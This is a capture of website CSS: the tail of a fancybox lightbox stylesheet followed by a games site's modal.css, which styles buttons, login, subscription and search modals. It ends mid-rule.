    opacity: .3
}

.fancybox-slide > .fancybox-loading {
    border: 6px solid hsla(0, 0%, 39%, .4);
    border-top: 6px solid hsla(0, 0%, 100%, .6);
    border-radius: 100%;
    height: 50px;
    width: 50px;
    -webkit-animation: a .8s infinite linear;
    animation: a .8s infinite linear;
    background: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 99999
}

@-webkit-keyframes a {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes a {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, .25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    opacity: 0
}

.fancybox-fx-slide.fancybox-slide--next {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    opacity: 0
}

.fancybox-fx-slide.fancybox-slide--current {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
    opacity: 0;
    transition-timing-function: cubic-bezier(.19, 1, .22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    -webkit-transform: scale3d(1.5, 1.5, 1.5);
    transform: scale3d(1.5, 1.5, 1.5);
    opacity: 0
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    -webkit-transform: scale3d(.5, .5, .5);
    transform: scale3d(.5, .5, .5);
    opacity: 0
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    opacity: 1
}

.fancybox-fx-rotate.fancybox-slide--previous {
    -webkit-transform: rotate(-1turn);
    transform: rotate(-1turn);
    opacity: 0
}

.fancybox-fx-rotate.fancybox-slide--next {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
    opacity: 0
}

.fancybox-fx-rotate.fancybox-slide--current {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    opacity: 1
}

.fancybox-fx-circular.fancybox-slide--previous {
    -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
    opacity: 0
}

.fancybox-fx-circular.fancybox-slide--next {
    -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
    opacity: 0
}

.fancybox-fx-circular.fancybox-slide--current {
    -webkit-transform: scaleX(1) translateZ(0);
    transform: scaleX(1) translateZ(0);
    opacity: 1
}

.fancybox-fx-tube.fancybox-slide--previous {
    -webkit-transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
    transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
    -webkit-transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
    transform: translate3d(100%, 0, 0) scale(.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
    -webkit-transform: translateZ(0) scale(1);
    transform: translateZ(0) scale(1)
}

@media (max-width: 800px) {
    .fancybox-infobar {
        left: 0;
        margin-left: 0
    }

    .fancybox-button--left, .fancybox-button--right {
        display: none !important
    }

    .fancybox-caption {
        padding: 20px 0;
        margin: 0
    }
}

.fancybox-button--fullscreen:before {
    width: 15px;
    height: 11px;
    left: calc(50% - 7px);
    top: calc(50% - 6px);
    border: 2px solid;
    background: none
}

.fancybox-button--pause:before, .fancybox-button--play:before {
    top: calc(50% - 6px);
    left: calc(50% - 4px);
    background: transparent
}

.fancybox-button--play:before {
    width: 0;
    height: 0;
    border-top: 6px inset transparent;
    border-bottom: 6px inset transparent;
    border-left: 10px solid;
    border-radius: 1px
}

.fancybox-button--pause:before {
    width: 7px;
    height: 11px;
    border-style: solid;
    border-width: 0 2px
}

.fancybox-button--thumbs, .fancybox-thumbs {
    display: none
}

.fancybox-button--thumbs {
    display: none;
}

.fancybox-button--thumbs span {
    font-size: 23px
}

.fancybox-button--thumbs:before {
    width: 3px;
    height: 3px;
    top: calc(50% - 2px);
    left: calc(50% - 2px);
    box-shadow: 0 -4px 0, -4px -4px 0, 4px -4px 0, inset 0 0 0 32px, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0
}

.fancybox-thumbs {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: auto;
    width: 220px;
    margin: 0;
    padding: 5px 5px 0 0;
    background: #fff;
    word-break: normal;
    -webkit-tap-highlight-color: transparent;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    box-sizing: border-box;
    z-index: 99995
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block
}

.fancybox-show-thumbs .fancybox-inner {
    right: 220px
}

.fancybox-thumbs > ul {
    list-style: none;
    position: absolute;
    position: relative;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    font-size: 0
}

.fancybox-thumbs > ul > li {
    float: left;
    overflow: hidden;
    max-width: 50%;
    padding: 0;
    margin: 0;
    width: 105px;
    height: 75px;
    position: relative;
    cursor: pointer;
    outline: none;
    border: 5px solid transparent;
    border-top-width: 0;
    border-right-width: 0;
    -webkit-tap-highlight-color: transparent;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    box-sizing: border-box
}

li.fancybox-thumbs-loading {
    background: rgba(0, 0, 0, .1)
}

.fancybox-thumbs > ul > li > img {
    position: absolute;
    top: 0;
    left: 0;
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    max-height: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-thumbs > ul > li:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 2px;
    border: 4px solid #4ea7f9;
    z-index: 99991;
    opacity: 0;
    transition: all .2s cubic-bezier(.25, .46, .45, .94)
}

.fancybox-thumbs > ul > li:hover:before {
    opacity: .5
}

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
    opacity: 1
}

.fancybox-container {
    min-width: 320px;
}

/* Texts */
.fancybox-infobar__body,
.fancybox-error p,
.fancybox-close-small:after,
.fancybox-caption {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;
}

/* Overlay */
.fancybox-bg {
    background: #000;
}

.fancybox-is-open .fancybox-bg {
    opacity: 0.75;
}

/* Close */
.fancybox-toolbar {
    opacity: 1;
    visibility: visible;
}

.fancybox-button--close {
    width: 50px;
    height: 50px;
    opacity: 1;
    background: rgba(0, 0, 0, 0.3) !important;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}

.fancybox-button--close:before, .fancybox-button--close:after {
    content: '';
    display: block;
    width: 2px;
    height: 50%;
    background: #fff;
    border-radius: 4px;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: inherit;
    -moz-transition: inherit;
    -ms-transition: inherit;
    -o-transition: inherit;
    transition: inherit;
}

.fancybox-button--close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.fancybox-button--close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.fancybox-button--close:hover {
}

.fancybox-button--close:hover:before, .fancybox-button--close:hover:after {
    box-shadow: 0 0 8px #fff;
}

.fancybox-button--close:active {
}

.fancybox-button--close:active:before, .fancybox-button--close:active:after {
    background: #f00;
}

@media all and (max-width: 800px) {
    .fancybox-button--close {
        width: 40px;
        height: 40px;
    }
}

/* Arrows */
.fancybox-arrow {
    display: block;
    width: 40px;
    height: 50px;
    background: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    opacity: 1;
    visibility: visible;
    margin: auto;
    top: 0;
    bottom: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    -webkit-touch-callout: none;
}

@media all and (max-width: 800px) {
    .fancybox-arrow {
        display: none;
    }
}

.fancybox-arrow:before, .fancybox-arrow:after {
    content: '';
    display: block;
    width: 24px;
    height: 4px;
    background: #fff;
    border-radius: 4px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: inherit;
    -moz-transition: inherit;
    -ms-transition: inherit;
    -o-transition: inherit;
    transition: inherit;
}

.fancybox-arrow:before {
    top: 2px;
}

.fancybox-arrow:after {
    bottom: 2px;
}

/* left arrow */
.fancybox-arrow--left {
    left: 10px;
}

.fancybox-arrow--left:before, .fancybox-arrow--left:after {
    left: 3px;
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%;
}

.fancybox-arrow--left:before {
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

.fancybox-arrow--left:after {
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
    transform: rotate(40deg);
}

/* right arrow */
.fancybox-arrow--right {
    right: 10px;
}

.fancybox-arrow--right:before, .fancybox-arrow--right:after {
    right: 3px;
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}

.fancybox-arrow--right:before {
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
    transform: rotate(40deg);
}

.fancybox-arrow--right:after {
    -webkit-transform: rotate(-40deg);
    -moz-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    -o-transform: rotate(-40deg);
    transform: rotate(-40deg);
}

/* Hover */
.fancybox-arrow:hover {
}

.fancybox-arrow--left:hover {
    -webkit-transform: translateX(-2px);
    -moz-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    -o-transform: translateX(-2px);
    transform: translateX(-2px);
}

.fancybox-arrow--right:hover {
    -webkit-transform: translateX(2px);
    -moz-transform: translateX(2px);
    -ms-transform: translateX(2px);
    -o-transform: translateX(2px);
    transform: translateX(2px);
}

.fancybox-arrow--left:hover:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.fancybox-arrow--left:hover:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.fancybox-arrow--right:hover:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.fancybox-arrow--right:hover:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

/* active */
.fancybox-arrow:active {
}

.fancybox-arrow--left:active:before {
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}

.fancybox-arrow--left:active:after {
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}

.fancybox-arrow--right:active:before {
    -webkit-transform: rotate(38deg);
    transform: rotate(38deg);
}

.fancybox-arrow--right:active:after {
    -webkit-transform: rotate(-38deg);
    transform: rotate(-38deg);
}

/* Caption */
.fancybox-caption-wrap {
    height: 50px;
    background: transparent;
    background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
    padding: 0;
    top: 0;
    bottom: auto;
    z-index: 99996;
}

.fancybox-caption {
    border: none;
    font-size: 16px;
    text-align: center;
    padding: 14px 60px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

@media all and (max-width: 800px) {
    .fancybox-caption-wrap {
        height: 40px;
    }

    .fancybox-caption {
        font-size: 14px;
        padding: 10px 45px;
    }
}

/* Thumbs */
.fancybox-show-thumbs .fancybox-inner {
    right: 0;
    bottom: 100px;
}

.fancybox-thumbs {
    display: block;
    width: 100%;
    height: 100px;
    background: transparent;
    margin: auto;
    top: auto;
    left: 0;
    right: 0;
    padding: 5px 10px;
}

.fancybox-thumbs > ul {
    font-size: 0;
    text-align: center;
    padding-bottom: 15px;
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: hidden;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
}

.fancybox-thumbs > ul > li {
    display: inline-block;
    vertical-align: middle;
    max-width: 1 pz;
    width: 95px;
    height: 65px;
    border: none;
    margin: 0 3px;
    float: none;
}

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
    border-color: #008ec2;
}

@media all and (max-width: 800px) {
    .fancybox-show-thumbs .fancybox-inner {
        bottom: 85px;
    }

    .fancybox-thumbs {
        height: 80px;
    }

    .fancybox-thumbs > ul {
        font-size: 0;
        text-align: center;
        padding-bottom: 10px;
    }

    .fancybox-thumbs > ul > li {
        width: 75px;
        height: 55px;
        margin: 0 2px;
    }
}

/* Iframe */
.fancybox-slide--iframe .fancybox-content {
    width: 95%;
    max-width: 1000px;
    height: auto;
    min-height: 1 pz;
    position: relative;
}

.fancybox-slide--iframe .fancybox-content:before {
    content: '';
    display: block;
    padding-top: 64%;
}

.fancybox-slide--iframe .fancybox-content iframe {
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/modal.css
body_size: 6471
content:
.btn {
    background: #71b829;
    border: 0;
    color: #fff !important;
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    height: 50px;
    line-height: 49px;
    padding: 0 50px;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: color .15s, background .15s, border-color .15s;
    vertical-align: top;
}

.btn:hover {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.btn:active {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.btn:focus {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.avatars {
    width: 40px;
    height: 130px;
    left: 0;
    position: fixed;
    top: 375px;
    z-index: 10;
    display: inline-block;
    float: right;

    list-style: none;
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1); /* IE10+, FF16+ и т.д. */
}

.avatars .avatar {
    align-items: right;
    background-color: #2A2F35;
    width: 30px;
    display: block;
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1); /* IE10+, FF16+ и т.д. */
    height: 36px;
    padding: 2px 5px;
    float: right;
}

.avatars .avatar img {
    width: 100%;
}

.avatar-overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(113, 184, 41, .8);
    opacity: 0;
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    cursor: pointer;
}

.avatar:hover .avatar-overlay {
    opacity: .5;
}

.avatar:active .avatar-overlay {
    opacity: .7;
}

.avatars .avatar a {
    height: 100%;
    width: 100%;
    cursor: pointer;
}

.btn.feedback {
    border-top: 0;
    font-weight: 700;
    padding: 0;
}

.btn.download {
    border-top: 0;
    font-weight: 700;
    padding: 0;
}

.btn.feedback .close,
.btn.download .close {
    display: block;
    position: absolute;
    right: 3px;
    top: -10px;
    color: #ffffff;
    font-size: 10px;
}

.btn.minimized {
    height: 6px;
    font-size: 0;
    left: -60px;
    margin-top: 20px;
}

.btn.minimized .close {
    display: none;
}

.btn.download .close {
    top: -2px;
}

.feedback:active {
    top: 550px;
}

.download:active {
    top: 685px;
}

.feedback, .download {
    border-radius: 0 0 3px 3px;
    color: #fff;
    height: 40px;
    left: -45px;
    line-height: 34px;
    position: fixed;
    text-align: center;
    text-decoration: none;
    top: 550px;
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    width: 130px;
    z-index: 10;
}

.download {
    line-height: 20px;
    top: 685px;
    font-size: 15px;
}

.feedback-position-bottom-left {
    bottom: 250px;
    top: auto;
}

.feedback-position-bottom-left:active {
    bottom: 250px;
    top: auto;
}

.feedback-position-top-right {
    left: auto;
    right: -45px;
}

.feedback-position-top-right:active {
    right: -45px;
}

.feedback-position-bottom-right {
    bottom: 250px;
    left: auto;
    right: -45px;
    top: auto;
}

.feedback-position-bottom-right:active {
    bottom: 250px;
    top: auto;
}

.feedback-position-hidden {
    display: none;
}

.confirmation-modal, .subscription-modal {
    text-align: left;
    top: 150px !important;
    right: 125px !important;
}

.subscription-modal {
    width: 100%;
    top: 50px !important;
}

.confirmation-modal .modal-header {
    padding: 10px 0 5px 25px;
    border-bottom: 1px solid #535c67;
}

.confirmation-modal .modal-content {
	box-shadow: none;
}

.confirmation-modal .modal-dialog {
    width: 410px;
    margin: 100px auto;
    padding: 0 10px;
}

.subscription-modal .modal-dialog {
    width: 720px;
    margin: 100px auto;
    padding: 0 10px;
}

.subscription-modal .modal-close {
	top: 6px;
}

.subscription-modal .modal-body {
    height: 355px;
    width: 700px;
    padding: 0;
}

.subscription-modal .modal-body .header {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 44px;
	line-height: 64px;
	color: #71B829;
}

.subscription-modal .modal-body .text {
	background: #F9C818;
	text-transform: uppercase;
	height: 20px;
	color: #000000;
	font-weight: 600;
	margin-top: 20px;
	font-size: 15px;
	line-height: 20px;
	padding: 5px 5px;
}

.subscription-modal .modal-body .modal-left {
    float: left;
    font-size: 18px;
	background: url(../img/modal_background.png) no-repeat;
	width: 408px;
	position: relative;
	margin-right: 12px;
	height: 355px;
}

.subscription-modal .modal-body .modal-left .header-up {
	text-transform: uppercase;
	width: 205px;
	position: absolute;
	top: 5px;
	left: 5px;
	color: #FFFFFF;

}

.subscription-modal .modal-body .modal-left .header-down {
	text-transform: uppercase;
	position: absolute;
	bottom: 5px;
	left: 5px;
	color: #FFFFFF;
}

.subscription-modal .modal-body .modal-left .header {
    width: 100%;
    font-size: 72px;
    display: block;
    line-height: 0.9;
    margin: 0 0 15px;
    font-weight: 500;
}

.subscription-modal .modal-body form {
    display: block;
    padding: 20px 0 50px;
    width: 40%;
    float: left;
}

.subscription-modal .modal-body form .subscription-input {
    width: 270px;
    padding: 0 5px;
	text-align: center;
	border: none;
	height: 30px;
	color: #71B829;
	background: #191C21;
	margin-top: 10px;
}

.subscription-modal .subscription-input::placeholder {
	color: #71B829;
	opacity: 1;
}

.subscription-modal .subscription-input:-ms-input-placeholder {
	color: #71B829;
}

.subscription-modal .subscription-input::-ms-input-placeholder {
	color: #71B829;
}

.subscription-modal .modal-body form .button {
    width: 280px;
    padding: 5px;
	color: #FFFFFF;
	background: #71B829;
	cursor: pointer;
}

.confirmation-modal .modal-content {
    width: 410px;
}

.subscription-modal .modal-content {
    min-height: 355px;
}

.confirmation-modal .modal-body {
    padding: 10px 5px 5px 25px;
}

.confirmation-btns {
    margin-left: 190px;
    margin-top: 10px;
}

.confirmation-btns .btn {
    height: 30px;
    line-height: 30px;
    background: #7D8184;
    padding: 0 30px;
    margin-right: 4px;
}

.confirmation-modal .active {
    background: #71b829;
}

.authentication-modal {
    text-align: center;
}

.authentication-modal-logo {
    display: block;
    margin: 0 auto 15px;
    width: 149px;
}

.authentication-modal-description {
    color: #71B829;
    display: inline-block;
    max-width: 200px;
    text-transform: uppercase;
}

.authentication-modal-separator-text {
    margin: 20px 0;
}

.authentication-modal-recovery {
    display: inline-block;
    margin-top: 10px;
}

.authentication-modal-legal {
    list-style: none;
    margin: 0;
    padding: 0;
}

.authentication-modal-legal li {
    display: inline-block;
}

.authentication-modal-legal li:after {
    content: '|';
    margin-left: 4px;
}

.authentication-modal-legal li:last-child:after {
    display: none;
}

.authentication-modal .modal-dialog {
    height: 466px;
    width: 330px;
    background: #25282E;
    padding: 0;
}

.authentication-modal .modal-dialog .modal-content{
    box-shadow: none;
}

.game-landing .authentication-modal .modal-dialog .modal-content {
    box-shadow: 0 0 20px 10px #33497a;
}

.game-landing .authentication-modal .modal-header {
    padding-top: 12px;
}

.authentication-modal .modal-content:before {
    background: none;
    width: 0;
    height: 0;
}

.recovery-modal .modal-dialog {
    width: 330px;
}

.recovery-modal .modal-body {
    padding: 30px 25px 20px;
}


.recovery-modal .modal-btn {
    height: 50px;
    line-height: 1;
}

.authentication-modal .modal-header {
    height: 42px;
    padding: 0;
}

.modal-body {
    padding: 30px 60px 20px;
}

.authentication-modal .modal-header .link {
    background: #191C21;
    width: 50%;
    float: left;
    cursor: pointer;
    padding: 10px 0;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    text-align: center;
}

.authentication-modal .modal-header .active {
    background-color: #25282e;
    color: #71B829;
}

.modal-header .green-line {
    width: 100%;
    height: 5px;
    background: #71B829;
    display: block;
}

.modal-body .modal-separator {
    width: 270px;
    border: 1px solid #4F5865;
    margin: 15px 0;
}

.modal-body .modal-separator-with-text {
    width: 270px;
    margin-top: 10px;
    color: #4F5865;
    height: 15px;
    font-size: 12px;
    display: inline-block;
    text-align: center;
    position: relative;
}
.modal-body .modal-separator-with-text:before {
    content: "";
    border: 1px solid #4F5865;
    position: absolute;
    width: 120px;
    float: left;
    top: 6px;
    left: 0;
}
.modal-body .modal-separator-with-text:after {
    content: "";
    border: 1px solid #4F5865;
    position: absolute;
    width: 120px;
    float: right;
    top: 6px;
    right: 0;
}

.modal-body .form {
    margin-top: 15px;
}

.modal-body .form-group {
    margin-bottom: 20px;
    background: #191c20;
}

.modal-body p {
    text-align: left;
    font-size: 14px;
}
.modal-body p input {
    float: left;
    margin-top: 4px;
}
.modal-body p input:before{
    background: black;
}

.modal-body .form-error-text {
    text-align:center;
    color:red;
}

.modal-body .modal-text {
    display: block;
    padding-left: 18px;
    line-height: 1.5;
    color: #4F5865;
}

.modal-body .modal-text a{
    color: #71B829;
    cursor: pointer;
}
.modal-body .modal-text a:hover{
    text-decoration: underline;
}

.modal-footer {
    color: #71B829;
    font-size: 14px;
    cursor: pointer;
    margin-top: 5px;
    background: none !important;
    padding: 10px !important;
    text-align: center;
}

.modal-footer a:hover{
    text-decoration: underline;
}

.authentication-modal .modal-footer p {
    margin: 0;
    padding: 0;
}

.authentication-modal .modal-footer input {
    margin-right: 5px;
}

.form-control {
    background-color: #131418;
    color: #fff;
    font-size: 16px;
    height: 48px;
    width: 100%;
    border: 1px double transparent;
}

.fail {
    border: 1px double #990000 !important;
    animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.form-control .fail {
    border: 1px double #990000;
    animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(2px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-4px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(4px, 0, 0);
    }
}

.authentication-modal .authentication-modal-legal a:active, a:focus, a:hover {
    outline: 0;
    border-color: #71b829;
}

.authentication-modal-legal li:after {
    content: '|';
    margin: 0 4px;
}

.authentication-modal .modal-body .form-control::placeholder {
    color: #51575f;
}

.authentication-modal .social-group {
    background: #383f49;
}

.authentication-modal .social-group:hover, .authentication-modal .social-group:focus {
    background: #49525f;
}

.mobile-layout .authentication-modal .social-group {
    background: #51575f;
}

.mobile-layout .authentication-modal .social-group:hover, .mobile-layout .authentication-modal .social-group:focus {
    background: #636a74;
}

.mobile-layout .authentication-modal-separator-text {
    color: #51575f;
    text-transform: uppercase;
}

.mobile-layout .authentication-modal .modal-dialog {
    margin: 0 auto;
    max-width: 416px;
    min-width: 320px;
    padding: 0 13px 13px;
    width: auto;
}

.mobile-layout .authentication-modal .modal-content {
    box-shadow: none;
    height: auto;
}

.mobile-layout .authentication-modal .modal-content:before {
    display: none;
}

.mobile-layout .authentication-modal .modal-body {
    padding-left: 0;
    padding-right: 0;
    margin: 0 auto;
    width: 270px;
}

.authentication-modal .modal-body {
    padding-left: 0;
    padding-right: 0;
    margin: 0 auto;
    width: 270px;
}


.authentication-modal .modal-btn {
    height: 50px;
    width: 270px;
    background-color: #191C21;
    color: #4F5865 !important;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    text-transform: none;
    border: 1px solid #4F5865;
}

.authentication-modal .active-btn {
    background-color: #71B829;
    color: #191C21 !important;
    border: none;
}


.mobile-layout .authentication-modal .modal-footer {
    background: none;
    margin: 0 10px;
    padding: 20px 0;
}

.mobile-layout .authentication-modal .modal-footer a {
    border-color: #51575f;
    color: #51575f;
}

.mobile-layout .authentication-modal .modal-footer.create-account {
    border-top: 1px solid #51575f;
    padding: 10px 0;
}

.mobile-layout .authentication-modal .modal-footer.create-account a {
    border: 0;
    color: #71b829;
    line-height: 44px;
    text-transform: uppercase;
}

.mobile-layout .authentication-modal .modal-footer.create-account a:hover,
.mobile-layout .authentication-modal .modal-footer.create-account a:focus {
    color: #fff;
}

.modal .modal-footer .authentication-modal-legal a {
    color: #71b829;
}

.mobile-layout .authentication-modal .modal-footer .create-account-icon {
    background: url(../img/avatar.png) no-repeat 0 0/contain;
    display: inline-block;
    height: 44px;
    margin: -5px 5px 0 0;
    vertical-align: middle;
    width: 47px;
}

.mobile-layout .authentication-modal .modal-btn {
    font-size: 14px;
    height: 64px;
    line-height: 63px;
    margin: 20px 0;
}

.mobile-layout .authentication-modal .form-group {
    margin-bottom: 20px;
}

.mobile-layout .authentication-modal .form-control {
    color: #71b829;
}

.mobile-layout .authentication-modal .form-control::placeholder {
    color: #51575f;
}

.authentication-modal .form-control {
    text-align: center;
}

.authentication-modal .form-group {
    margin-bottom: 10px;
}

.authentication-modal .btn {
    margin-top: 10px;
}

.modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.modal.fade, .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.modal-search {
    height: 100%;
    width: 100%;
    overflow: auto !important;
    background: #000000;
    opacity: 0.8;
}

.modal-search .modal-dialog {
    margin: 0;
    padding: 0;
    height: 100%;
}

.modal-search .modal-close {
    color: #ffffff;
    top: 14px;
    right: 40px;
}

.modal-search .modal-content {
    background: #000000;
    box-shadow: none;
    font-size: 24px;
    height: 100%;
}

.modal-search .modal-body {
    justify-content: center;
    padding: 50px 60px 20px;
}

.modal-search .modal-content .search {
    justify-content: center;
    max-width: 840px;
    margin: 0 auto;
}

.modal-search .modal-content .search .founded-amount{
    width: auto;
}

.modal-search .modal-content .search .search-input {
    height: 60px;
    border: 2px solid #fff;
    background: #000000;
    width: 100%;
    border-radius: 40px;
    font-size: 2.5rem;
    padding: 0 60px 0 25px;
}

.modal-search .modal-content .search .searching {
    background: url("../img/svg/spin-white.svg") right no-repeat;
    background-size: 60px 60px;
}

.modal-search .modal-content .search .search-preview {
    position: relative;
    width: 100%;
    background: none;
    border: none;
}

.modal-search .modal-content .search .search-preview img {
    height: auto;
    width: 100px;
}

.modal-search .modal-content .search .search-preview ul {
    width: 100%;
}

.modal-search .modal-content .search .search-preview ul li {
    width: 100%;
    min-height: 70px;
    line-height: 3;
}

.modal-search .modal-content .search .search-link {
    width: 100%;
}

.modal-search .modal-content .search .search-link:hover {
    background: #000000;
    color: #71B829;
}

.modal.in {
    opacity: 1;
}

.modal-open {
    overflow: hidden;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

body.modal-open {
    margin: 0;
    background: #131418;
    color: #87929e;
    font-weight: 300;
    min-height: 100%;
    font-size: 18px;
    line-height: 1.2;
}

.modal-md .modal-dialog {
    width: 550px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.modal-heading {
    color: #71b829;
    text-transform: uppercase;
}

.authentication-modal .modal-heading {
    margin-bottom: 20px;
}

.modal-close {
    color: #535c67;
    cursor: pointer;
    background: none;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
